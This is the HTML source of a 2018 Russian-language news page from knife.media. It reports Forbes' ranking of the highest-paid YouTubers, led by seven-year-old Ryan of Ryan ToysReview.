.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/forbes-youtubers/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Журнал Forbes составил список самых высокооплачиваемых ютуберов.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Журнал Forbes составил список самых высокооплачиваемых ютуберов.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/56754-1543926405.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="512">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/forbes-youtubers/">
<meta property="og:title" content="Список самых высокооплачиваемых видеоблогеров по версии Forbes возглавил 7-летний американец">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/56754-1543926405.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/forbes-youtubers/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/forbes-youtubers/"},"headline":"Список самых высокооплачиваемых видеоблогеров по версии Forbes возглавил 7-летний американец","datePublished":"2018-12-04T15:26:41+03:00","dateModified":"2018-12-04T15:26:53+03:00","url":"https://knife.media/forbes-youtubers/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/56754-1543926405.jpg","width":1024,"height":512},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"rating"},{"name":"internet"},{"name":"social-networks"},{"name":"usa"}],"articleBody":"Журнал Forbes составил список самых высокооплачиваемых ютуберов. На первом месте — семилетний Райан из США. С 1 июня 2017-го по 1 июня 2018 года он заработал 22 млн долларов. Райан ведет канал Ryan ToysReview с обзорами на игрушки. У его видеоблога более 17,3 млн подписчиков. Вторую строчку занял американский блогер и актер Джейк Пол, которому за тот же период удалось заработать 21,5 млн долларов. На него подписаны почти 17,6 млн пользователей. Третье место заняли авторы канала DudePerfect, рассказывающие о трюках. Они заработали 20 млн долларов, имея аудиторию в более чем 36,8 млн подписчиков."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-81"><a class="gofollow" data-track="ODEsMSwxLDYw" href="https://knife.media/tag/novyj-god/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300-32.png" />
  <img src="/wp-content/uploads/2025/12/1920x250-32.png" alt="Новогодний материал-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-56754">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/rating/">рейтинг</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2018-12-04T15:26:41+03:00">4 декабря 2018</time></span></div></div><h1 class="entry-header__title">Список самых высокооплачиваемых видеоблогеров по версии Forbes возглавил 7-летний американец</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fforbes-youtubers%2F&#038;title=%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%BE%D0%BF%D0%BB%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D1%85%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%BE%D0%B2%20%D0%BF%D0%BE%20%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8%20Forbes%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%207-%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B9%20%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D0%B5%D1%86" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fforbes-youtubers%2F&#038;text=%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%BE%D0%BF%D0%BB%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D1%85%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%BE%D0%B2%20%D0%BF%D0%BE%20%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8%20Forbes%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%207-%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B9%20%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D0%B5%D1%86" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Журнал Forbes <a href="https://www.forbes.com/sites/natalierobehmed/2018/12/03/highest-paid-youtube-stars-2018-markiplier-jake-paul-pewdiepie-and-more/#2a4676ce909a" target="_blank" rel="noopener noreferrer">составил</a> список самых высокооплачиваемых ютуберов.</p>
<h4><strong>На первом месте — семилетний Райан из США. С 1 июня 2017-го по 1 июня 2018 года он заработал 22 млн долларов. Райан ведет канал <a href="https://www.youtube.com/channel/UChGJGhZ9SOOHvBB0Y4DOO_w" target="_blank" rel="noopener noreferrer">Ryan ToysReview</a> с обзорами на игрушки. У его видеоблога более 17,3 млн подписчиков.</strong></h4>
<p>Вторую строчку занял американский блогер и актер Джейк Пол, которому за тот же период удалось заработать 21,5 млн долларов. На него <a href="https://www.youtube.com/user/JakePaulProductions/featured" target="_blank" rel="noopener noreferrer">подписаны</a> почти 17,6 млн пользователей.</p>
<p>Третье место заняли авторы канала <a href="https://www.youtube.com/channel/UCRijo3ddMTht_IHyNSNXpNQ" target="_blank" rel="noopener noreferrer">DudePerfect</a>, рассказывающие о трюках. Они заработали 20 млн долларов, имея аудиторию в более чем 36,8 млн подписчиков.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/rating/" rel="tag">рейтинг</a><a href="https://knife.media/tag/internet/" rel="tag">интернет</a><a href="https://knife.media/tag/social-networks/" rel="tag">соцсети</a><a href="https://knife.media/tag/usa/" rel="tag">сша</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fforbes-youtubers%2F&#038;title=%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%BE%D0%BF%D0%BB%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D1%85%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%BE%D0%B2%20%D0%BF%D0%BE%20%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8%20Forbes%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%207-%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B9%20%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D0%B5%D1%86" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fforbes-youtubers%2F&#038;text=%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%BE%D0%BF%D0%BB%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D1%85%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%BE%D0%B2%20%D0%BF%D0%BE%20%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8%20Forbes%20%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%207-%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B9%20%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D0%B5%D1%86" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T12:45:28+03:00">12:45</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-predlozhili-po-novomu-vzglyanut-na-opyt-okolosmertnyh-perezhivanij/">Ученые предложили по-новому взглянуть на околосмертные переживания</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T11:00:34+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-umnuyu-tabletku-napominayushhuyu-cheloveku-o-tom-chto-on-prinyal-lekarstvo/">Ученые создали «умную таблетку», напоминающую человеку о том, что он принял лекарство</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"56754","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d 